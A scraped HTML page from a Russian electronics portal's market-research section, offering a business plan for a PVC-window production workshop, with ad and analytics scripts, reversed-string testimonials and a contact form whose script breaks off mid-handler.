

--- FILE ---
content_type: text/html
request_url: http://radionet.com.ru/marketing/index.php?parent=rubricator&child=getresearch&id=6651
body_size: 145865
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head><title>Бизнес план цеха по производству пластиковых окон алюминий лоджия остекление дизайн окно окно пвх оконце</title>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<meta name=description content="Анализ, обзор и исследования рынков. Разработка бизнес плана, составление бизнес-плана на заказ Бизнес-план цеха по производству пластиковых окон">
<meta name=keywords content="">
<meta content="1 days" name=revisit>
<link rel="shortcut icon" href="http://radionet.com.ru/favicon.ico">

<meta http-equiv=Content-Style-Type content=text/css>
<style type=text/css>
body,td{color:#00000;font-size:13px;font-family:tahoma,verdana,arial,helvetica,sans-serif;}
td{vertical-align:top}
.text{vertical-align:top;text-align:left;text-decoration:none}
.small{font-size:xx-small}
.white{background:#EEF2F7}
.white2{background:#E3EAF0}
.tss{color:#244866;text-decoration:none}
.tb{background:#EEF2F7;text-align:left}

A,A:visited{color:#244866;text-decoration:underline}
A:hover{color:#557B9B;text-decoration:none}

A.menu,A.menu:visited{width:100%;height:100%;text-decoration:none}
A.menu:hover{color:#244866;text-decoration:underline}

A.menu_t,A.menu_t:visited{color:#fff;font-weight:bold;text-decoration:none}
A.menu_t:hover{color:#fff;font-weight:bold;text-decoration:none}

A.rs,A.rs:visited{color:#244866;font-weight:bold;text-decoration:none}
A.rs:hover{color:#557B9B;font-weight:bold;text-decoration:underline}

A.tl,A.tl:visited{color:#5087af;width:100%;height:100%;font-weight:bold;text-decoration:none}
A.tl:hover{color:#5087af;font-weight:bold;text-decoration:none}

A.big,A.big:visited{color:#244866;font-size:small;font-weight:bold;text-decoration:none}
A.big:hover{color:#5087af;font-weight:bold;text-decoration:none}

A.rek:link,A.rek:visited,A.rek:active{ text-decoration: none}
A.rek:hover {text-decoration: underline}
.hrek {}

textarea,input,select,option{color:#000000;background:#E3EAF0;border: 1px solid #464983}

input{width:200px}
input.change{width:400}
textarea{width:300px}

input.menu,select.menu,option.menu{width:80px;}
input.headmenu{width:20px;heigth:15px}

input.radio{width:20px;height:20px;background:transparent;border:0px}
input.checkbox{width:15px;height:15px;background:transparent;border:0px}

</style>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/609/2/2609.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script language=javascript>
<!--
function addf() {window.external.AddFavorite('http://radionet.com.ru','RadioNet - все ресурсы электроники!!!');}
function start() {this.style.behavior='url(#default#homepage)';this.setHomePage('http://radionet.com.ru'); return false;}
function clr(ths,cl) {ths.style.backgroundColor=cl;
//document.all(window.event.srcElement.sourceIndex).bgColor=cl;
}
//-->
</script>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
        <meta http-equiv="x-ua-compatible" content="IE=edge" />
        <link href = "http://radionet.com.ru//marketing/css/style.css" rel = "stylesheet" type = "text/css" media = "screen, projection" />
        <link href = "http://radionet.com.ru//marketing/css/jquery-ui-1.8.16.custom.css" rel = "stylesheet" type = "text/css" media = "screen, projection" />
        <script type="text/javascript" src="http://radionet.com.ru//marketing/javascript/jquery-1.6.1.js"></script>
        <script type="text/javascript" src="http://radionet.com.ru//marketing/javascript/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="http://radionet.com.ru//marketing/tmp/77768a7de7ca6f54f3e5bfe202961ad8.php?jinit"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2792380839945034",
          enable_page_level_ads: true
     });
</script>
</head>
<body bgcolor=#C8D6E1 leftmargin=0 topmargin=0 marginheight=0 marginwidth=0 alink=#557B9B link=#244866 vlink=#244866>



<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=bottom bgcolor=#5087af>
    <td align=right valign=bottom><img src="http://radionet.com.ru/i/sp.gif" width=1 height=63 border=0><a href="http://radionet.com.ru"><img src="http://radionet.com.ru/i/logo1.gif" width=200 height=24 border=0 alt='RadioNet'></a></td>
    <td align=right valign=top width=99%>
<script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
//--></script>
<table border=0 cellpadding=0 cellspacing=0 width=100% height=63>
<tr>
<td>
<form action=http://radionet.com.ru/search_datasheet.php method=get><td>
<table cellspacing=0 cellpadding=0 width=170 border=0 style="padding-left:35px;margin-top:10px">
<tr><td><font color=#ffffff>Search datasheet &nbsp;</font></td></tr>
<tr><td nobr><input size=30 name=swd value="" style="width:90px"><input type=submit value='>' name='submit' style='width:20px; height:20px'></td></tr>
</table>
<input type=hidden name='s' value='1'>
</form>
</td>
<td align=center style="vertical-align:bottom">
</td></tr></table></td></tr>
  <tr bgcolor=#83A3BC valign=top>
    <td background='http://radionet.com.ru/i/bgt.gif' align=right><a href="http://radionet.com.ru"><img src="http://radionet.com.ru/i/logo2.gif" width=200 height=7 border=0 alt='RadioNet'></a></td>
    <td background='http://radionet.com.ru/i/bgt.gif' width=99%></td></tr>
  <tr valign=top>
    <td colspan=2><img src="http://counter.rambler.ru/top100.cnt?391922" width=1 height=1 border=0></td></tr>
  </table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=top>
    <td><img src="http://radionet.com.ru/i/sp.gif" width=100 height=1 border=0></td>
    <td>
        <table cellspacing=0 cellpadding=5 width=100% height=25 border=0>
        <tr align=right>

        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/top/index.php class=tl>РЕЙТИНГ</a></td>
		<td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/tenders/ class=tl title='Тендеры на закупку электроники, электронных компонентов'>ТЕНДЕРЫ</a></td>
        <td width=13% onmouseover="clr(this,'#A3BACD');" onmouseout="clr(this,'#83A3BC');" bgcolor=#83A3BC><a href=http://radionet.com.ru/marketing/ class=tl style='color:#fff' title='Маркетинговые исследования электроника'>ИССЛЕДОВАНИЯ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/datasheet/ class=tl title='Datasheets cataloge'>DATASHEETS</a></td>
        <td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/schem/ class=tl>КАТАЛОГ СХЕМ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/shem/ class=tl>СХЕМЫ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/forum/ class=tl>ФОРУМ</a></td>
        <td width=15% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/board/ class=tl>ДОСКА ОБЪЯВЛЕНИЙ</a></td>
        </tr></table>
          </td>
  </tr>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
</table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr>
    <td align=middle valign=top style="padding:6px">
<sape_index><div class="lisena_435" type="3">
    <script language="JavaScript">
        document.write('<div id="b2b_analytics_module_from" class="hide"></div>');
    </script>
    <table class="main s">
        <tr>
            <td class="lside">
                <div class="b2b_analytics_module" b2b_module_code="B7erKe">
    <div class="mb-30">
        <div class="hh">Навигация по разделу<q class="xv"></q></div>
        <ul class="s list1">
            <li><a href="/marketing/index.php?parent=rubricator">Все отрасли</a></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<ыналп-сензиБ>"pbrotacirbur=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<яинаводелсси еынзакаЗ>"laudividni=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<яинежолдерпцепС>"tsilsreffolaicepshcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<ывызтО>"tsilrmtuobasesnopserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<тевто-сорпоВ>"tsilaqrmorfqafhcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
        </ul>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="LoqB2Q">
    <div class="mb-30">
        <div class="hh">Все отрасли<q class="xv"></q></div>
        <ul class="s list2">
                            <li><a href="#" class="dropper2">Безопасность, связь и коммуникации </a> <span class="gray">(95)</span>
                                                <ul class="s hide">
                                                                                        <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=279">IP телефония </a> <span class="gray">(4)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=19">Видеонаблюдение </a> <span class="gray">(7)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=18">Защита информации </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=274">Радиосвязь – оборудование </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=275">Радиосвязь – услуги </a> <span class="gray">(3)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=622">Ремонт, монтаж, обслуживание оборудования связи </a> <span class="gray">(3)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=271">Сотовая связь – мобильные телефоны </a> <span class="gray">(18)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=273">Сотовая связь – услуги </a> <span class="gray">(32)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=272">Спутниковая связь-оборудование </a> <span class="gray">(11)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=571">Телефонная связь/Услуги колл-центра </a> <span class="gray">(7)</span></li>
                                                    </ul>
                </li>
                            <li><a href="#" class="dropper2">Офис/ дом </a> <span class="gray">(123)</span>
                                                <ul class="s hide">
                                                                                        <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=533">Аудио/видео/фототехника </a> <span class="gray">(10)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=517">Бытовая техника </a> <span class="gray">(113)</span></li>
                                                    </ul>
                </li>
                            <li><a href="#" class="dropper2">Электротехника<script type="text/javascript" id="OMlPrI">document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?&' + Math.random() + '"></scr' + 'ipt>');</script> </a> <span class="gray">(192)</span>
                                                <ul class="s hide">
                                                                                        <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=450">Аккумуляторы, батареи, первичные гальванические элементы </a> <span class="gray">(19)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=420">Измерительная техника </a> <span class="gray">(20)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=422">Источники питания </a> <span class="gray">(9)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=424">Контроллеры </a> <span class="gray">(2)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=426">Оборудование б/у </a> <span class="gray">(1)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=564">Паяльное оборудование </a> <span class="gray">(4)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=570">Приборы полупроводниковые </a> <span class="gray">(1)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=456">Светотехническая продукция </a> <span class="gray">(26)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=457">Связь и телекоммуникации </a> <span class="gray">(7)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=458">Силовые конденсаторы и конденсаторные установки </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=417">Электродвигатели </a> <span class="gray">(37)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=415">Электроинструменты - промышленные </a> <span class="gray">(28)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=416">Электроинструменты бытовые </a> <span class="gray">(27)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=468">Электронные компоненты. Электроника </a> <span class="gray">(6)</span></li>
                                                    </ul>
                </li>
                    </ul>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="k12sow">
    <div class="mb-30">
        <div class="hh">Отзывы клиентов<q class="xv"></q></div>
        <div class="jcarousel">
            <div class="in">
                <table class="jc s">
                    <tr>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode('еешйеньлад ан и ясмеедаН >/ rb< .ткеорп йовс доп еинавориснаниф иличулоп и ататьлузер огонжлод ьсилибод ым ,етобар йоненлопыв онвитарепо ярадогалБ .автсдовзиорп огешан юиитивзар оп налп-сензиб йыненлопыв онневтсечак и ортсыб аз ;psbn&hcraeserageM еднамок ьтсонрадогалб теажарыв "шамнеготвА ИИНВ" ООО'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('!есензиб в яитивзар огешйеньлад иинапмок йешав меалеж и овтсечиндуртос '));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('"шамнеготвА ИИНВ" ООО'));
</script></em></p>
                            </td>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode(';psbn&.арентрап огонжедан как "hcraeseRageM" овтстнега теуднемокер и ;ouqar&имяитяирпдерп имыннелшыморп имынпурк имасрусер имындов яинелварпу акныр зиланА;ouqal& еинаводелсси еонненлопыв аз ;ouqar&hcraeseRageM;ouqal& увтстнега ьтсонрадогалб теажарыв ;ouqar&ьлекин йиксьлироН;ouqal& КМГ ОАО яинапмоК'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('.аткудорп акичзаказ мяинавоберт огещюувтстевтоос и огонлоп оньламискам еинелватсодерп ан ьтсоннелецан и ьтсоннаворитнеироотнеилк ,уголаид к ьтсотыркто ,дохдоп йикбиг навозьлопси лыб яинаводелсси огонскелпмок хакмар В .иквотогдоподов водохто иицазилиту яинаводуробо и йиголонхет ,дов хынчотс иктсичо и иквотогдоподов йоннелшыморп яинаводуробо и йиголонхет ,йинеремзи втсдерс хиксечинхет акныр зилана йищюачюлкв ,имасрусер имындов яинелварпу матнемгес оп акныр зилана йынскелпмок олеворп ;ouqar&hcraeseRageM;ouqal& овтстнегА'));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('"ьлекин йиксьлироН" КМГ ОАО'));
</script></em></p>
                            </td>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode('b< .икорс еыннелвонатсу в ,моровогод с иивтстевтоос в оненлопыв еинаводелссИ .;ouqar&гг 5102-4102 ,яинаводуробо оговотфил акныр еинаводелссИ еовогнитекраМ;ouqal& атечто ектобарзар оп утобар юунналедорп аз ;ouqar&hcraeseRageM;ouqal& иинапмок матсилаицепс ьтсонрадогалб теажарыв ;ouqar&лэтЭ;ouqal& ООО'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('.;ouqar&hcraeseRageM;ouqal& с ытобар еинежлодорп ан ясмеедан мещудуб В .имарентрап и;psbn& имакищватсоп;psbn&;psbn&с овтсечиндуртос;psbn&ьневору;psbn&йывон ан итсевыв;psbn& и укитилоп юувонец ьтавориткеррокс алгомс яинапмок ашан иицамрофни йоннечулоп иинавонсо аН>/ r'));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('»лэтЭ« ООО'));
</script></em></p>
                            </td>
                                            </tr>
                </table>
            </div>
            <p class="f-11 clx">
                                    <span class="navi">
                        <a href="#" class="prev disabled"></a><a href="#" class="next"></a>
                    </span>
                            <script text="text/javascript">document.write(b2bdecode('>a/<ывызто есВ>"tsilrmtuobasesnopserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script>
            </p>
        </div>
    </div>
</div>

                <div class="b2b_analytics_module" b2b_module_code="mq7Y13">
    <div class="mb-30">
        <div class="hh">Вопрос-ответ<q class="xv"></q></div>
        <div class="jcarousel">
            <div class="in">
                <script text="text/javascript">document.write(b2bdecode('?ьтеми медуб оготэ c ым ыдогыв еикаК ?иинапмок йешан еинаводелсси еовогнитекрам тсад онтеркнок отЧ>edocneb2b<                                     >"21-bm b"=ssalc p<                                 >p/<:сорпоВ>"0-bm 11-f yarg"=ssalc p<                                 >"meti"=ssalc dt<                                                     >rt<                     >"s cj"=ssalc elbat<                '));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('1216-997)309(7+ ,8916-029)594(7+;psbn&манофелет оп ьсетйащарбО .онталпсеб акитилана яицатьлусноК .ыткаф ан ьсяарипо ,яинешер еымичанз ьтаминирп ,хатнерукнок и хялетибертоп о еинелватсдерп ешаВ ьтинчоту ,акныр унитрак юунвиткеъбо ьтедиву тиловзоп еинаводелсси еовогнитекраМ .ичадаз еынзар теашер еинаводелсси еовогнитекрам ,йеинапмок йешаВ дереп тяотс еыроток ,йелец то итсомисиваз В'));
</script>                                </p>
                            </td>
                                                    <td class="item">
                                <p class="gray f-11 mb-0">Вопрос:</p>
                                <p class="b mb-12">
                                    <script text="text/javascript">document.write(b2bdecode('?ытобар кифарг сав у йокаК'));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('1216-997)309(7+ ,8916-029)594(7+ манофелет оп йинещарбо хишаВ медЖ .инемерв умоксвоксом оп 81 од 9 с ямерв еечобар в маквяаз оп ястеавызявс режденеМ .ончотусолгурк ястюаминирп атйас с иквяаЗ'));
</script>                                </p>
                            </td>
                                                    <td class="item">
                                <p class="gray f-11 mb-0">Вопрос:</p>
                                <p class="b mb-12">
                                    <script text="text/javascript">document.write(b2bdecode('?яинаводелсси мелетинлопси с ончил ясьтимоканзоп и ясьтитертсв онжоМ ...тенретни зереч заказ юалед зар йывреП'));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('>gnorts/<1216-997)309(7+ ,8916-029)594(7+>gnorts<;psbn&манофелет оп етиновЗ .евксоМ в ястидохан сифо шаН .ысорпов саВ еищюусеретни есв ьтадаз и мокитилана мынневтстевто с ьтаводесебоп етежомс ыВ ефок йокшач аз есифо монтюу мешан В .еинежолдерп еоксечреммок тявотогдоп маВ как огот елсоп морежденем мыньланосреп с ечертсв о ьсетировогоД .еинещбо еовиж аз адгесв ыМ !онжоМ'));
</script>                                </p>
                            </td>
                                            </tr>
                </table>
                </b2bencode>            </div>
            <p class="mb-8"><a href="#" onclick="jLisena('#question1').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#question1').find('img[data-captcha]').attr('data-captcha')); return false;" class="ask">Задать вопрос специалисту</a></p>
            <p class="f-11 clx">
                                    <span class="navi">
                        <a href="#" class="prev disabled"></a><a href="#" class="next"></a>
                    </span>
                            <script text="text/javascript">document.write(b2bdecode('>a/<ытевто и ысорпов есВ>"1566=di&tsilaqrmorfqafhcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script>
            </p>
        </div>
    </div>
</div>
            </td>
            <td class="content ph-16">
                <div class="rel z10">
    <a href="#" class="question" onclick="jLisena('#question').toggleClass('hide').find('img[data-captcha]').attr('src',jLisena('#question').find('img[data-captcha]').attr('data-captcha')); jLisena('#question-bg').toggleClass('hide'); return false;"></a>
    <script language="JavaScript">
        jLisena('#question').click(function() {
            this.toggleClass('hide');
            jLisena('#question-bg').toggleClass('hide');
            var img_src = this.find('img[data-captcha]').attr('src');
            var img_data_captcha = this.find('img[data-captcha]').attr('data_captcha');
            if( img_src != img_data_captcha){
                this.find('img[data-captcha]').attr('src',img_data_captcha);
            }
            return false;
        });
    </script>
    <div class="question-content hide" id="question">
        <p class="b f-14">Возник вопрос по содержанию отчёта?</p>
        <p class="f-13">Задайте его! Персональный менеджер свяжется с Вами и поможет решить любую задачу</p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_fio" />
            <label for="question_name">ФИО *</label>
        </p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_phone" />
            <label for="question_phone">Контактный телефон *</label>
        </p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_email" />
            <label for="question_email">E-mail *</label>
        </p>
        <p>
            <textarea class="w-200 mr-5 v-ml" cols="10" rows="3" id="question_question"></textarea>
            <label for="question_question">Вопрос *</label>
        </p>
        <p class="mb-20">
            <script language="JavaScript">
                function question_sh(){
                    var vvv = Math.floor(Math.random()*700000);
                    jLisena('#question_icode').val(vvv);
                    jLisena('#question').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv);
                    jLisena('#question').find('img[data-captcha]').attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                }
                var vvv = Math.floor(Math.random()*700000);
                document.writeln("<input type='hidden' id='question_icode' name='icode' value='"+vvv+"'>");
                document.writeln("<a href='javascript:question_sh();'><img tooltip='' id='question_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100' class='v-tp mr-6'></a>");
            </script>
            <input type="text" value="" id="question_ecode" class="w-90 mr-5 v-tp" />
            <label for="question_captcha" class="w-130 v-tp">Укажите проверочный код с картинки *</label>
        </p>
        <p class="a-cr">
            <input id="question_submit" type="image" src="http://radionet.com.ru//marketing/images/pic57.png" />
            <script language="JavaScript">
                jLisena(window).keypress(function(event){
                    if(event.keyCode==27){
                        jLisena('#question').addClass('hide');
                        jLisena('#question-bg').addClass('hide');
                    }
                });
                jLisena('input[id^="question_"]').keypress(function(e) {
                    if(e.which == 13) {
                        jLisena(this).blur();
                        jLisena('#question_submit').focus().click();
                    }
                });
                jLisena('#question_submit').click(
                function() {
                    this.disabled=true;
                    var error = 0;
                    jLisena('#question_fio').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_fio').val()){
                        error++;
                        jLisena('#question_fio').addClass('error-field').parent().append('<span class="error-text">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_phone').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_phone').val().match(/(.*[0-9]){4,}/)){
                        error++;
                        jLisena('#question_phone').addClass('error-field').parent().append('<span class="error-text">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_email').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_email').val().match(/@.*\..*/)){
                        error++;
                        jLisena('#question_email').addClass('error-field').parent().append('<span class="error-text">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_question').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_question').val().match(/.{1,}/)){
                        error++;
                        jLisena('#question_question').addClass('error-field').parent().append('<span class="error-text">Поле "Вопрос" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_ecode').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_ecode').val()){
                        error++;
                        jLisena('#question_ecode').addClass('error-field').parent().append('<span class="error-text">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                    }
                    if (error > 0){
                        this.disabled=false;
                        return;
                    }
                    jLisena('#question_progressbar').removeClass('hide');
                    url = b2bdecode('1566=di&noitseuqaksa=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                    post_data = "act=ask_a_question" +
                        "&fio=" + jLisena('#question_fio').val() +
                        "&phone=" + jLisena('#question_phone').val() +
                        "&email=" + jLisena('#question_email').val() +
                        "&question=" + jLisena('#question_question').val() +
                        "&icode=" + jLisena('#question_icode').val() +
                        "&ecode=" + jLisena('#question_ecode').val() +
                        "&http_referer=" + encodeURIComponent(window.location.href) +
                        "&http_referer_prev=" + encodeURIComponent('');
                    var jqxhr = jLisena.post( url, post_data,function( data ) {
                        jLisena('#question_progressbar').addClass('hide');
                        if(data.match(/^Error:/)){
                            alert(data.replace(/^Error: /, ''));
question_sh();
                                        }
                                        else{
                                            jLisena('#question').addClass('hide');
                                            jLisena('#question-bg').addClass('hide');
